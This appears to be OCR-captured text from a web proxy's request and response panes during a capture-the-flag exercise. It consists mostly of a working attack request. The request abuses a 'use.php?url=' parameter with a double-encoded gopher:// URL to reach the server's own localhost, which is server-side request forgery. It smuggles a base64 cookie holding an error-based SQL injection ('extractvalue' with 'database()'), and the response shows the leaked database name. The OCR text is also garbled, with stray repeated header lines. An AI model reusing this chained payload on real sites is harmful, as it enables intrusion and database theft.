 Pretty Raw Hex
\n
1 GET /use.php?url=
gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%
253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250
AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACoo
kie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY
29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSkj%250D%250A%250D%250A
2 Content-Length: 1135
3
4 Content-Length: 1111
5
6 Content-Length: 1087
7
8 Content-Length: 1063
9
10 Content-Length: 1087
11
12 HTTP/1.1
13 Host: 61.147.171.105:60010
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
15 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
16 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
17 Accept-Encoding: gzip, deflate
18 Connection: close
19 Referer:
http://61.147.171.105:60010/use.php?url=gopher://127.0.0.1:80/_GET%25
20/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250
Search...
0 matches
Pretty Raw Hex Render
\n
25 <br>
26 <input type="text" name="passwd" value="passwd">
27 <br>
<br>
28 <!-- use.php -->
29 <input type="submit" value="Submit">
30 </form>
31
32
33
34
35
36
37 <br>
</font>
Issue with your mysql: XPATH syntax error: '~security~'<!DOCTYPE
html>
38 <html>
39 <body>
40
41 <form action="">
42 url you want to curl:<br>
43 <input type="text" name="url" value="url">
44 <br>
45 <input type="submit" value="Submit">
46 </form>
47
48 </body>
49 </html>
Search...
0 matches